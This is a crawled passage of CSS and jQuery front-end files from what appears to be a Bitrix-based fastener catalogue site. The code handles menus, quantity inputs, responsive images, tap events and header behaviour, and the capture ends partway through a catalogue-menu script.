    }
}

.right-content li {
    padding-left: 5px;
    margin: 0;
}

.right-content li:before {
    position: absolute;
    content: "";
    width: 6px;
    height: 6px;
    background-color: red;
    left: -7px;
    top: 11px;
}

.catalog-boxes {
    display: flex;

    justify-content: left;
    align-items: stretch;

    flex-wrap: wrap;
}

.trade-box {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;

    width: 20%;

    background-color: #fff;
    border: 1px solid #fafafa;

    z-index: 1;

    text-decoration: none;
    color: #000;

    padding: 30px 10px 30px;
}


.trade-box:hover {
    transition-duration: .2s;

    box-shadow: 0px 5px 10px 2px rgba(34, 60, 80, 0.2);
    z-index: 2;
}

/*Стиль таблиц тех. характеристик*/
.tech {
  width: 100%;
  text-align: center;
  display: inline-block;
}
 
.tech table {
    border: 0px solid #f8f8f8 !important;
    width: 100%;
    margin:0;
    padding:0;
    border-collapse: collapse;
    border-spacing: 0;
  }
 
.tech  table tr {
    border: 1px solid #f8f8f8 !important;
    padding: 5px;
  }

@media (min-width: 769px) {
    .tech  table tr:not(:first-child):hover {
        background-color: #fbeae8;
        cursor: pointer;
      }
}
 
.tech  table tr:first-child td, .tech table td {
    padding: 10px;
    text-align: center;
    border: 1px solid #e3e3e3 !important;
    font-size: 15px !important;
  }
 
.tech  table tr:first-child td  {
    color: #fff !important;
    font-weight: bold;
    background-color: #e62e1f;
    border-right: 1px solid #e3e3e3 !important;
  }

.tech  table tr:first-child td:first-child  {
    width: 30%;
  }


@media screen and (max-width: 768px) {
  .tech table {
    border: 0;
  }
  .tech table tr:first-child {
    display: none;
  }
  .tech table tr {
    padding: 0;
    display: block;
    border: none !important;
    border-left: 2px solid #da291c !important;
    margin-bottom: 15px;
  }
  .tech table td {
    display: block;
    text-align: right;
    text-indent: 10px;
    border-bottom: 1px solid #ededed;
    border-right: 1px solid transparent;
    font-size: 14px !important;
  }
  .tech table td:last-child {
    border-bottom: 0;
  }
  .tech table td:before {
    content: attr(data-label);
    float: left;
    color: #666;
    font-weight: bold;
  }
}
.channels{
	display:inline-block;
    margin-top:5px;
    float:right;
    position:absolute;
    right:175px;
}
@media screen and (max-width: 1980px) {
  .channels{
     right:260px;
	}
}
@media screen and (max-width: 1366px) {
.channels{
     right:155px;
	}
}
@media screen and (max-width: 980px) {
	.channels{
		margin-left:30px;
	}
}
@media screen and (max-width: 650px) {
	.channels{
		margin-left:30px;
	}
}
@media screen and (max-width: 480px) {
	.channels{
		margin-left:20px;

}
.fa-youtube:hover{
color:red;
}



--- FILE ---
content_type: application/javascript
request_url: https://tech-krep.com/local/templates/main/js/main.js?174913468611025
body_size: 2902
content:
$(document).ready(function(){

    let link = window.location.pathname;
    let linkAncor = window.location.hash;

    $('.footer-menu ul li a[href="'+link+'"]').addClass('active');

    // anchor
    $(document).on(clickTypeEvent, 'a[href*="#"]', function (e) {
        anchor(this.hash);
    });

    if(linkAncor.indexOf('#') >= 0) {
        anchor(linkAncor);
    }

    function anchor(linkAncor) {
        let element = $('*[data-id="'+linkAncor.slice(1)+'"]');
        if(element.length === 0) return true;
        $('html, body').animate({
            scrollTop: element.offset().top - 40
        }, 800, function () {
            removeHashFromUrl();
        });
    }

    function removeHashFromUrl() {
        try {
            history.pushState(null, null, location.pathname);
            return;
        } catch(e) {}
        location.hash = '#' + location.pathname;
    }

    // quantity buttons
    $(document)
        .on('change', 'input.quantity-input', function(){
            changeQuantityInput($(this));
        })
        .on('input', 'input.quantity-input', function(){
            $(this).val(replaceProbelFromString($(this).val()));
        })
        .on('focusout', 'input.quantity-input', function(){
            changeQuantityInput($(this));
        });

    function changeQuantityInput(input) {
        let thisVal = input.val().replace(new RegExp(" ",'g'), ''),
            minus = input.prev('.minus'),
            plus = input.next('.plus');

        if(thisVal == 0 || !thisVal || thisVal === 'NaN') {
            input.val(1).prop('value', 1);
        }

        input.parents('.quantity:first').find('div').each(function(){
            input.removeClass('noActive');
        });
        if(thisVal > 99999) plus.addClass('noActive');
        if(thisVal <= 1) minus.addClass('noActive');
    }

    function replaceProbelFromString(str)
    {
        str = str.replace(new RegExp(" ",'g'), '');
        return str;
    }

    $(document).on(clickTypeEvent, '.quantity .plus, .quantity .minus', function(){
        let parentDiv = $(this).parent('.quantity'),
            step = parentDiv.attr('data-step') ? parseFloat(parentDiv.attr('data-step')) : 1,
            quantityInput = parentDiv.find('.quantity-input'),
            quantity = parseFloat(quantityInput.val()),
            action = $(this).attr('data-action');

        if(action === 'plus') {
            if(quantity > 99999) return false;
            quantityInput.val(quantity + step);
        }
        else {
            if(quantity < step * 2) return false;
            quantityInput.val(quantity - step);
        }

        quantityInput.change();

        let minus = parentDiv.find('.minus'),
            plus = parentDiv.find('.plus'),
            quantityNew = parseFloat(quantityInput.val());

        parentDiv.find('div').each(function(){
            $(this).removeClass('noActive');
        });
        if(quantityNew > 99999) plus.addClass('noActive');
        if(quantityNew <= step) minus.addClass('noActive');
        return false;
    });

    // при двойном нажатии на плбс или минус не масштабировать экран
    // $('#nav-left, #nav-right').bind('touchend', function(e) {
    //     e.preventDefault();
    //     $(this).click();
    // });

    // клик по пользовательскому соглашению
    $(document).on(clickTypeEvent, '.agreement-checkbox .checkbox', function () {
        let input = $(this).find('input');

        if($(this).hasClass('active'))
        {
            $(this).removeClass('active');
            input.prop('checked', null).attr('checked', null);
        }
        else
        {
            $('.agreement.error').hide();
            $(this).addClass('active').removeClass('error');
            input.prop('checked', true).attr('checked', true);
        }

        return false;
    });

    // цепочка навигации
    let breadcrumb = $('.breadcrumb');
    let breadcrumbBg = $('.breadcrumb-bg');
    if(breadcrumb.outerHeight() > breadcrumbBg.outerHeight())
        breadcrumbBg.outerHeight(breadcrumb.outerHeight());

    lightbox.option({
        'resizeDuration'        : 200,
        'wrapAround'            : true,
        'fadeDuration'          : 400,
        'imageFadeDuration'     : 400
    });

    $(window).on("beforeunload", function() {
        $('.main-loader .loader-wrap').fadeIn(animateTime).addClass('click-hide');
        setTimeout(function () {
            $('.main-loader .loader-wrap').fadeOut(animateTime);
        }, 5000);
    });

    // чтобы не ломался масштаб при повороте iPad
    if (isTouchDevice && navigator.userAgent.match(/iPad|Mac OS/i)) {
        let viewportmeta = document.querySelector('meta[name="viewport"]');
        if (viewportmeta) {
            viewportmeta.content = 'width=device-width, minimum-scale=0.75, maximum-scale=0.75, initial-scale=0.75';
            document.body.addEventListener('gesturestart', function (e) {
                //viewportmeta.content = 'width=device-width, minimum-scale=0.75, maximum-scale=0.75';
                e.preventDefault();
            }, false);
        }
    }

    // скачивание файлов по ссылкам a[download]
    $(document).on(clickTypeEvent, 'a[download]:not(.not-download)', function () {
        downloadContent($(this).attr('download'), $(this).attr('href'));
        return false;
    });

    $('.scrollatorr, .scrollator, .stopMouseWheel, .scroll').on('DOMMouseScroll mousewheel scroll', function (ev) {
        let $this = $(this),
            scrollTop = this.scrollTop,
            scrollHeight = this.scrollHeight,
            height = $this.height(),
            delta = (ev.type == 'DOMMouseScroll' ?
                ev.originalEvent.detail * -40 :
                ev.originalEvent.wheelDelta),
            up = delta > 0;

        if($this.hasClass('active-scroll')) return true;

        let prevent = function() {
            ev.stopPropagation();
            ev.preventDefault();
            ev.returnValue = false;
            return false;
        };

        if (!up && -delta > scrollHeight - height - scrollTop) {
            $this.scrollTop(scrollHeight);
            return prevent();
        } else if (up && delta > scrollTop) {
            $this.scrollTop(0);
            return prevent();
        }
    });

    // фиксированная шапка
    $(window).scroll(function() {
        showHideFixedHeader();
    });
    $(window).resize(function() {
        showHideFixedHeader();
    });

    showHideFixedHeader();
    function showHideFixedHeader(){
        let bxPanelHeight = $('#bx-panel').length > 0 ? $('#bx-panel').height() : 0;
        let fixedHeader = $('.header-info-wrap');
        let headerHeight = $('header').height();

        if ($(window).scrollTop() > (headerHeight + bxPanelHeight)){
            fixedHeader.addClass("fixed");
        }
        else if($(window).scrollTop() <= bxPanelHeight) {
            fixedHeader.removeClass("fixed");
        }
    }

    // кнопка наверх
    $(window).scroll(function() { showHideTopButton($(this)); });
    showHideTopButton($(window));
    function showHideTopButton($this){
        if($this.scrollTop() != 0) {
            $('#toTop').fadeIn(animateTime);
        } else {
            $('#toTop').fadeOut(animateTime);
        }
    }

    $('#toTop').click(function() {
        $('body,html').animate({scrollTop:0},800);
    });

    // скрыть показать пароль
    $(document).on('mousedown touchstart', '.show-hide-password', function () {
        let inputPassword  = $(this).parents('.input-wrap:first').find('input');
        inputPassword.attr('type', 'text');
        //$(this).addClass('active');
    });
    $(document).on('mouseup touchend', '.content-form', function () {
        let inputPassword  = $(this).find('.input-wrap.password').find('input');
        inputPassword.attr('type', 'password');
        //$(this).removeClass('active');
    });

    // выпадающие списки в сортирокве
    let animateFlagCount = false;
    $(document).on(clickTypeEvent, '.sort-props .list .item.first, .list-wrap .list .item.first', function(e) {
        if($(e.target).hasClass('delete')) return true;
        let parentBlock = $(this).parents('.list');
        let items = parentBlock.find('.item:not(.first)');

        if(animateFlagCount) return false;
        animateFlagCount = true;

        $('.sort-props .list.active, .list-wrap .list.active').each(function () {
            if($(this).attr('class') === parentBlock.attr('class')) return;
            $(this).removeClass('active flex');
            $(this).find('.item:not(.first)').slideUp(animateTime);
        });

        if(parentBlock.hasClass('active')) {
            parentBlock.removeClass('active');
            items.slideUp(animateTime);
            setTimeout(function () {
                parentBlock.removeClass('flex');
            }, animateTime-100);
        }
        else {
            parentBlock.addClass('active');
            items.slideDown(animateTime);
            setTimeout(function () {
                parentBlock.addClass('flex');
            }, animateTime-100);
        }

        setTimeout(function () {
            animateFlagCount = false;
        }, animateTime);
        return false;
    });
    $(document).on(clickTypeEvent, '.sort-props .list .item:not(.first), .list-wrap .list .item:not(.first)', function(){
        if($(this).parents('.list-sort-checkbox').length) return true;
        let parentBlock = $(this).parents('.list');
        let items = parentBlock.find('.item:not(.first)');
        let first = parentBlock.find('.item.first');

        first.text($(this).text());
        items.removeClass('active');
        $(this).addClass('active');
    });
    $(document).on(clickTypeEvent, function (e) {
        let list = $('.sort-props .list, .list-wrap .list');
        let items = list.find('.item:not(.first)');
        if (items.height() > 10) {
            if ($(e.target).closest(".sort-props .list, .list-wrap .list").length) return;
            items.slideUp(animateTime);
            setTimeout(function () {
                list.removeClass('flex');
            }, animateTime-100);
            list.removeClass('active');
            e.stopPropagation();
        }
    });
    $('input[name="q"]').each(function (){
       $(this).on('change',function (){
           let str = $(this).val();
           let re = /(\d)\D(\d)/
           $(this).val(str.replace( re, "$1х$2" ))
           console.log(found)
       });
    });
});




--- FILE ---
content_type: application/javascript
request_url: https://tech-krep.com/local/templates/main/components/bitrix/catalog.section.list/footer-sections-list/script.js?1749134686210
body_size: 108
content:
$(document).ready(function(){

    $('.footer-sections-list a').each(function () {
        if(location.pathname === $(this).attr('href')) {
            $(this).addClass('active');
        }
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://tech-krep.com/local/templates/main/js/adaptive.js?17491346862884
body_size: 759
content:
$(document).ready(function(){

    // отменяем hover на мобильных устройствах
    if(isTouchDevice){
        $('.wrapper').bind('touchstart focusin focusout', function (element) {
            var $this = $(this);

            clearTimeout($this.data('timerNoHover'));
            $this.data('timerNoHover', setTimeout(function(){
                $this.removeData('timerNoHover');
                $(element.target).addClass('noHover').parents('.block:first').addClass('noHover');
                $(element.target).addClass('noHover').parents('.bx_filter_parameters_box:first').addClass('noHover');
                $(element.target).parent('div:first').addClass('noHover');
            }, 10));
        });
    }

    changeContentBlocks();
    $(window).resize(function () {
        changeContentBlocks();
    });

    function changeContentBlocks() {
        let $this = $(this);
        clearTimeout($this.data('changeContentBlocks'));
        $this.data('changeContentBlocks', setTimeout(function(){
            $this.removeData('changeContentBlocks');
            if(window.orientation < 90 && window.orientation > 0) return false;
            if(changeWindowWidth()) {
                changeItemsImages();
            }
        }, delayTime));
    }

    // блоки с меняющимися картинками в зависимости от разрешения, применяем картинку в зависимости от разрешения окна
    function changeItemsImages() {
        if(bodyWidth <= (siteWidth-200) && bodyWidth > siteWidth1){
            changeBackgroundImage(siteWidth1);
        }
        else if(bodyWidth <= siteWidth1 && bodyWidth > siteWidth2){
            changeBackgroundImage(siteWidth2);
        }
        else if(bodyWidth <= siteWidth2 && bodyWidth > siteWidth3){
            changeBackgroundImage(siteWidth3);
        }
        else if(bodyWidth <= siteWidth3){
            changeBackgroundImage(siteWidth4);
        }
        else if(bodyWidth > (siteWidth-200)){
            changeBackgroundImage(siteWidth);
        }
    }

    function changeBackgroundImage($width) {
        let src = '';
        $('.change-images .block').each(function () {
            src = $(this).attr('data-image-' + $width);
            if(src){
                $(this).attr('style', 'background: url(' + $(this).attr('data-image-' + $width)  + ') center no-repeat');
            }
            else{
                if($(this).hasClass('default-image')){
                    $(this).attr('style', 'background: url(' + $(this).attr('data-image-' + siteWidth) + ') center no-repeat');
                }
                else{
                    $(this).attr('style', 'background: #4a4a4a');
                }
            }
        });
    }

});

--- FILE ---
content_type: application/javascript
request_url: https://tech-krep.com/local/templates/main/components/bitrix/menu/footer-menu-main/script.js?1749134686340
body_size: 237
content:
$(document).ready(function(){
    let href = '';
    $('.footer-menu a').each(function () {
        href = $(this).attr('href');
        if(
            location.href.indexOf(href) >= 0
            || (location.pathname + location.hash).indexOf(href) >= 0
        ) {
            $(this).addClass('active');
        }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://tech-krep.com/local/templates/main/js/jquery.tap.js?17491346862210
body_size: 800
content:
/**
 * Author: Sergey Bondarenko (BR0kEN)
 * E-mail: broken@propeople.com.ua
 * Github: https://github.com/BR0kEN-/jTap
 * Updated: June 2, 2014
 * Version: 0.2.9
 */
(function($, _) {
  'use strict';

  /**
   * @param (object) ev - extending object, which contain event properties.
   *  - (string) start - start event depending of @isTap.
   *  - (string) end - start event depending of @isTap.
   */
  var ev = {
    start: 'touchstart mousedown',
    end: 'touchend mouseup'
  };

  $.event.special[_] = {
    setup: function() {
      $(this).off('click').on(ev.start + ' ' + ev.end, function(e) {
        /**
         * Adding jQuery event to @ev object depending of @isTap.
         *
         * Attention: value of this property will change two time
         * per event: first time - on start, second - on end.
         */
        ev.E = e.originalEvent.changedTouches ? e.originalEvent.changedTouches[0] : e;
      }).on(ev.start, function(e) {
        /**
         * Function stop if event is simulate by mouse.
         */
        if (e.which && e.which !== 1) {
          return;
        }

        /**
         * Extend @ev object from event properties of initial phase.
         */
        ev.target = e.target;
        ev.time = new Date().getTime();
        ev.X = ev.E.pageX;
        ev.Y = ev.E.pageY;
      }).on(ev.end, function(e) {
        /**
         * Compare property values of initial phase with properties
         * of this, final, phase. Execute event if values will be
         * within the acceptable and set new properties for event.
         */
        if (
          ev.target === e.target &&
          ((new Date().getTime() - ev.time) < 750) &&
          (ev.X === ev.E.pageX && ev.Y === ev.E.pageY)
        ) {

          e.type = _;
          e.pageX = ev.E.pageX;
          e.pageY = ev.E.pageY;

          $.event.dispatch.call(this, e);
        }
      });
    },

    /**
     * Disassembling event.
     */
    remove: function() {
      $(this).off(ev.start + ' ' + ev.end);
    }
  };

  $.fn[_] = function(fn) {
    return this[fn ? 'on' : 'trigger'](_, fn);
  };
})(jQuery, 'tap');


--- FILE ---
content_type: application/javascript
request_url: https://tech-krep.com/local/templates/main/js/constants.js?17491346867292
body_size: 2155
content:
let siteWidth   = 1799;
let siteWidth1  = 1279;
let siteWidth2  = 1023;
let siteWidth3  = 799;
let siteWidth4  = 479;
let animateTime = 300;
let delayTime   = 50;
let bodyWidthTmp;
let bodyWidth;
let browser;
let isTouchDevice;

if('ontouchstart' in document.documentElement){
    isTouchDevice = 'mobile';
}

let clickTypeEvent = 'click';
let clickEventsForHide = 'click';
if ('ontouchstart' in document.documentElement) {
    clickTypeEvent = $.isFunction($.fn.tap) ? 'tap' : 'touchend';
    clickEventsForHide = 'touchend touchmove';
}

$(document).ready(function () {
    browser = $('.browser-info .browser').text();
    bodyWidth = getBodyWidth();
    bodyWidthTmp = siteWidth; // запоминаем ширину окна

    if(isTouchDevice) $('.content').addClass(isTouchDevice);

    $(window).resize(function () {
        // перезаписываем ширину окна с задержкой delayTime + 5,
        // т.е. после выполнения всех функций с задержкой delayTime (со прошлым значением bodyWidthTmp)
        // это нужно, чтобы функции, вызываемые при изменении ширины, отрабатывали только 1 раз -
        // при переходах на основные константы ширины (siteWidth, siteWidth1 и тд)
        setBodyWidthTmp();
    });
});

function getCssPositionForForms(formBlock) {
    let plusMargin = 30;
    const headerHeight = $('header').height();
    if(
        (formBlock.outerHeight(true) + plusMargin) >= $(window).height()
        && $(window).scrollTop() + $(window).height() >= $(document).height()
    ) {
        formBlock.css('top', $(document).height() - formBlock.outerHeight(true) - 100);
    }
    else{
        if($(window).scrollTop() <= headerHeight){
            formBlock.css('top', '190px');
        }
        else{
            formBlock.css('top', $(window).scrollTop() + plusMargin + headerHeight);
        }
    }
}

function downloadContent(fileName, filePath) {
    if(window.navigator.msSaveOrOpenBlob) {
        let request = new XMLHttpRequest();
        request.open('GET', filePath, true);
        request.responseType = 'blob';
        request.onload = function() {
            window.navigator.msSaveOrOpenBlob(request.response, fileName);
        };
        request.send();
    } else {
        let link = document.createElement('a');
        link.className = 'not-download';
        link.href = filePath;
        link.download = fileName;
        //link.setAttribute('target', '_blank');
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    }
}


let mobileMenuClass = '.header-menu-mobile-wrap';
let mobileMenuItemsTimeOut;
function changeClassesMenuItems() {
    $(mobileMenuClass).removeClass('fadeIn').addClass('fadeOut');
    $('.header-menu li.child-ul').removeClass('hover');
    //$('.header-menu li.child-ul ul.second').animate({'height': '0'}, animateTime);
    clearTimeout(mobileMenuItemsTimeOut);
    mobileMenuItemsTimeOut = setTimeout(function () {
        //$(mobileMenuClass).css('height', '0');
        $(mobileMenuClass).removeClass('zIndex');
    }, 400);
}

function getBodyWidth() {
    browser = $('.browser-info .browser').text();
    bodyWidth = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);

    if(browser == 'Safari'){
        let multiplier = 1;
        if(isTouchDevice != 'mobile'){
            if ((window.matchMedia && (window.matchMedia('only screen and (min-resolution: 124dpi), only screen and (min-resolution: 1.3dppx), only screen and (min-resolution: 48.8dpcm)').matches
                || window.matchMedia('only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (min-device-pixel-ratio: 1.3)').matches))
                || (window.devicePixelRatio && window.devicePixelRatio > 1.3)) {
                multiplier = 2;
            }
        }
        bodyWidth = document.documentElement.clientWidth * multiplier;
    }

    return bodyWidth;
}

function getBodyHeight() {
    //return Math.min(document.documentElement.clientHeight, window.innerHeight || 0);
    return document.documentElement.clientHeight;
}

function getUrlParams() {
    return window.location
        .search
        .replace('?','')
        .split('&')
        .reduce(
            function(p,e){
                let a = e.split('=');
                p[ decodeURIComponent(a[0])] = decodeURIComponent(a[1]);
                return p;
            }, {}
        );
}

function hideFixedMenu(){
    let headerMenu = $('.header-menu-mobile-wrap');
    $('header .menu-button-wrap').removeClass('active');
    headerMenu.removeClass('active');
    headerMenu.find('.mobile-menu-head .parent-ul-name').text('');
    headerMenu.find('.second').removeClass('active');
    headerMenu.find('.header-menu').removeClass('hide second-show');
    headerMenu.find('.back').removeClass('active');
    $('body').css('overflow', 'auto');
    setTimeout(function () {
        headerMenu.hide();
    }, 100);
}

function hideForms() {
    $('.fixedBlock').removeClass('fade-animate');
    $('.fixed-wrapper').fadeOut(animateTime);
    hideYandexMap();
}

function hideYandexMap() {
    $('.yandex-map').fadeOut(animateTime);
}

function changeWindowWidth(){
    bodyWidth = getBodyWidth();
    return (bodyWidth > siteWidth && bodyWidthTmp !== siteWidth
        || bodyWidth <= siteWidth && bodyWidth > siteWidth1 && bodyWidthTmp !== siteWidth1
        || bodyWidth <= siteWidth1 && bodyWidth > siteWidth2 && bodyWidthTmp !== siteWidth2
        || bodyWidth <= siteWidth2 && bodyWidth > siteWidth3 && bodyWidthTmp !== siteWidth3
        || bodyWidth <= siteWidth3 && bodyWidthTmp !== siteWidth4);
}

function setLocation(curLoc){
    try {
        history.pushState(null, null, curLoc);
        return;
    } catch(e) {}
    location.hash = '#' + curLoc;
}

function setBodyWidthTmp() {
    let $this = $(this);
    clearTimeout($this.data('setBodyWidthTmp'));
    $this.data('setBodyWidthTmp', setTimeout(function(){
        $this.removeData('setBodyWidthTmp');
        if(window.orientation < 90 && window.orientation > 0) return false;
        bodyWidth = getBodyWidth();
        bodyWidthTmp = bodyWidth;
        if(bodyWidth > siteWidth){
            bodyWidthTmp = siteWidth;
        }
        else if (bodyWidth <= siteWidth && bodyWidth > siteWidth1) {
            bodyWidthTmp = siteWidth1;
        }
        else if(bodyWidth <= siteWidth1 && bodyWidth > siteWidth2) {
            bodyWidthTmp = siteWidth2;
        }
        else if(bodyWidth <= siteWidth2 && bodyWidth > siteWidth3) {
            bodyWidthTmp = siteWidth3;
        }
        else if(bodyWidth <= siteWidth3) {
            bodyWidthTmp = siteWidth4;
        }
    }, delayTime + 5));
}

function addClassCustomScroll(){
    if(isTouchDevice){
        $('.scroll-parent').addClass('touch');
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://tech-krep.com/local/templates/main/components/bitrix/catalog.section.list/header-sections-list/script.js?174913468613587
body_size: 2392
content:
$(document).ready(function(){

    const fixedWrapper = $('.fixed-wrapper');
    let animateLeftSectTime = 300;
    const fadeTime = 100;
    let enterTime = 5;
    let animateLeftSections = false;
    let animateLeftCatalog = false;
    let clickEvent = clickTypeEvent;
    const leftSectionsWrap = $('.left-sections-wrap');
    const rightSections = leftSectionsWrap.find('.right-sections');
    const back = leftSectionsWrap.find('.back');
    if(!isTouchDevice){
        clickEvent = 'mouseenter';
    }

    // клик на кнопку Каталог
    $(document).on(clickTypeEvent, 'header .catalog-button', function () {
        if(animateLeftCatalog) return false;
        animateLeftCatalog = true;

        if(leftSectionsWrap.is(":visible")){
            leftSectionsWrap.fadeOut(fadeTime).removeClass('hide');
            $(this).removeClass('active');
        }
        else{
            leftSectionsWrap.fadeIn(fadeTime);
            $(this).addClass('active');
        }
        hideImage();
        hideForms();
        setTimeout(function () { animateLeftCatalog = false; }, animateLeftSectTime);
    });
    // скрытие меню-каталога
    $(document).on(clickTypeEvent, function (e) {
        let $this = $(this);
        clearTimeout($this.data('timerLeftSections'));
        $this.data('timerLeftSections', setTimeout(function(){
            $this.removeData('timerLeftSections');
            if($(e.target).closest('.left-sections-wrap, header .catalog-button').length || getBodyWidth() > siteWidth1) {
                return;
            }
            leftSectionsWrap.fadeOut(fadeTime).removeClass('hide');
            $('header .catalog-button').removeClass('active');
            e.stopPropagation();
        }, delayTime));
    });

    // клик/наведение на кнопку еще
    let enterTimeOut;
    let leaveTimeOut;
    $(document).on('mouseleave', '.left-sections-list .right-sections, header .section.more', function () {
        clearTimeout(enterTimeOut);
        if(!fixedWrapper.is(':hidden')) return true;
        leaveTimeOut = setTimeout(function () {
            rightSections.stop(true).fadeOut(fadeTime);
            $('header .section.more a.name-level-1').removeClass('hover');
            hideImage();
        }, enterTime);
    });
    $(document).on('mouseenter', '.left-sections-list .right-sections', function () {
        clearTimeout(enterTimeOut);
        clearTimeout(leaveTimeOut);
        if(!fixedWrapper.is(':hidden')) return true;
        $('header .section.more a.name-level-1').removeClass('hover');
        hideImage();
    });
    $(document).on(clickEvent, 'header .section.more', function () {
        if(animateLeftSections) return false;
        animateLeftSections = true;
        bodyWidth = getBodyWidth();
        clearTimeout(leaveTimeOut);
        if(!fixedWrapper.is(':hidden')) {
            animateLeftSections = false;
            return true;
        }
        hideSubsections();
        hideFixedMenu();

        if(bodyWidth <= siteWidth1){
            leftSectionsWrap.addClass('hide');
            back.show(animateLeftSectTime);
            rightSections.show();
            enterTimeOut = setTimeout(function () {
                rightSections.addClass('show');
            }, enterTime);
        }
        else{
            rightSections.stop(true).fadeIn(fadeTime);
            $(this).find('a.name-level-1').addClass('hover');
        }

        hideImage();
        hideForms();
        setTimeout(function () { animateLeftSections = false; }, animateLeftSectTime);
    });

    // анимация раскрытия подразделов
    $(document).on(clickTypeEvent, 'header .left-sections-list .section:not(.more) a.name-level-1', function () {
        if(animateLeftSections) return false;
        animateLeftSections = true;

        const $this = $(this);
        const leftSections = $this.parents('.left-sections-list');
        const subSection = $this.next('.subsections-1:first');

        if(isTouchDevice && $this.hasClass('hover')){
            location.href = $this.attr('href');
        }

        hideLocations();
        hideForms();
        if(subSection.hasClass('hover')){
            hideSubsections();
            hideSectionImage();
        }
        else{
            if(getBodyWidth() <= siteWidth1){
                leftSectionsWrap.addClass('hide');
                back.show(animateLeftSectTime);
            }
            leftSections.find('.subsections-1.hover').removeClass('hover');
            leftSections.find('.subsections-1:not(#'+subSection.attr('id')+')').stop(true).fadeOut(fadeTime);
            leftSections.find('.section a.name-level-1').removeClass('hover');

            if($this.parents(".right-sections").length === 0) {
                rightSections.stop(true).fadeOut(fadeTime);
            }
            else{
                $('header .section.more a.name-level-1').addClass('hover');
            }

            if(subSection.find('.name-level-2').length === 0){
                $this.addClass('hover');
                showSectionImage($this);
                return true;
            }
            hideSectionImage();
            subSection.stop(true).fadeIn(fadeTime);
            setTimeout(function () {
                subSection.addClass('hover');
                $this.addClass('hover');
                showSectionImage($this);
                hideFixedMenu();
            }, enterTime);
        }

        setTimeout(function () { animateLeftSections = false; }, animateLeftSectTime);
        return false;
    });

    $(document).on(clickTypeEvent, '.left-sections-wrap .back', function () {
        hideSectionImage();
        hideSubsections();
        if(leftSectionsWrap.is(":visible")){
            leftSectionsWrap.removeClass('hide');
            back.hide(animateLeftSectTime);
            rightSections.removeClass('show');
            setTimeout(function () {
                rightSections.hide();
            }, animateLeftSectTime);
        }
        else{
            $(this).hide(animateLeftSectTime);
            leftSectionsWrap.removeClass('hide');
        }
        return false;
    });

    // при наведении на разделы 2 уровня
    $(document).on(clickEvent, '.left-sections-list .name-level-2:not(.hover)', function () {
        if(bodyWidth <= siteWidth2 && isTouchDevice) return true;
        let $this = $(this);
        clearTimeout($this.data('leftEnter'));
        $this.data('leftEnter', setTimeout(function(){
            $this.removeData('leftEnter');
            showSectionImage($this);
        }, 100));
    });

    function showSectionImage($this){
        const image = $this.parents('.left-sections-list').find('.section-image');
        const activeName = image.find('.active-name');
        const sub1 = $this.parents('.subsections-1').length > 0 ? $this.parents('.subsections-1') : $this.next('.subsections-1');
        let isSub3 = $this.parents('.subsections-1[data-col="col-3"]').length > 0
            ? $this.parents('.subsections-1[data-col="col-3"]').length
            : $this.next('.subsections-1[data-col="col-3"]').length;

        if($this.attr("data-image")){
            if(
                $this.attr("data-image") === image.attr('data-src')
                && $this.text() === activeName.text()
            ) {
                return true;
            }
            if(getBodyWidth() > siteWidth2 && getBodyWidth() <= siteWidth1 && isSub3 !== 0){
                image.removeClass('active');
            }
            else {
                image
                    .attr('data-src', $this.attr("data-image"))
                    .attr('style', 'background: url('+$this.attr("data-image")+') #ebebeb;')
                    .stop(true).fadeIn(fadeTime);
                activeName.text($this.text());
                setTimeout(function () {
                    image.addClass('active ' + sub1.attr('data-col'));
                }, enterTime);
            }
        }
        else{
            hideImage();
        }
    }

    // скрытие при клике на другом месте на странице
    $(document).on(clickTypeEvent, function (e) {
        let $this = $(this);
        clearTimeout($this.data('timerHideLeftSections'));
        $this.data('timerHideLeftSections', setTimeout(function(){
            $this.removeData('timerHideLeftSections');
            let leftSections = $('.left-sections-list');
            if($(e.target).closest('.left-sections-list').length || !$(e.target).closest('.left-sections-list').length && leftSections.is(":hidden")) {
                return;
            }
            hideSectionImage();
            hideSubsections();
            hideRightSections();
            back.hide();
            e.stopPropagation();
        }, delayTime));
    });

    $(document).on(clickTypeEvent, '.request-call, .send-request', function () {
        hideSectionImage();
        hideSubsections();
        hideLocations();
        hideFixedMenu();
        hideRightSections();
    });
    $(document).on(clickTypeEvent, '.location span, .location .icon', function () {
        hideSectionImage();
        hideSubsections();
        hideForms();
    });

    hideMenuAndFixWrap();
    changePositionMoreSections();
    $(window).resize(function () {
        hideMenuAndFixWrap();
        changePositionMoreSections();
    });

    function hideMenuAndFixWrap() {
        let $this = $(this);
        clearTimeout($this.data('hideMenuAndFixWrap'));
        $this.data('hideMenuAndFixWrap', setTimeout(function(){
            $this.removeData('hideMenuAndFixWrap');
            if(window.orientation < 90 && window.orientation > 0) return false;
            bodyWidth = getBodyWidth();
            let leftSections = $('.left-sections-list');
            if (bodyWidth <= siteWidth2 && leftSections.hasClass('hover')) {
                hideSectionImage();
                hideSubsections();
                hideLocations();
                $('header .header-menu .catalog').parent('.li').removeClass('hover');
                fixedWrapper.fadeOut(animateTime);
            }

            let dataCol = $('.subsections-1.hover').attr('data-col');
            if(leftSections.hasClass('hover') && dataCol && dataCol.length > 0){
                let image = leftSections.find('.section-image');
                if (bodyWidth <= siteWidth && bodyWidth > siteWidth2) {
                    leftSections.addClass(dataCol);
                    if(bodyWidth <= siteWidth1 && bodyWidth > siteWidth2 && dataCol === 'col-3'){
                        image.removeClass('active');
                    }
                    else{
                        image.addClass('active');
                    }
                }
                else{
                    leftSections.removeClass('col-3 col-2');
                }
            }
        }, delayTime));
    }

    function changePositionMoreSections() {
        let $this = $(this);
        clearTimeout($this.data('changePositionMoreSections'));
        $this.data('changePositionMoreSections', setTimeout(function(){
            $this.removeData('changePositionMoreSections');
            if(window.orientation < 90 && window.orientation > 0) return false;
            const leftSections = $('.left-sections-list');
            const rightSections = $('.right-sections');
            if (getBodyWidth() <= siteWidth1) {
                leftSections.append(rightSections.find('.section'));
            }
            else{
                for (let i = 9; i < leftSections.find('.section').length; i++){
                    rightSections.append(leftSections.find('.section[data-id='+i+']'));
                }
            }
        }, delayTime));
    }
    
    function hideRightSections() {
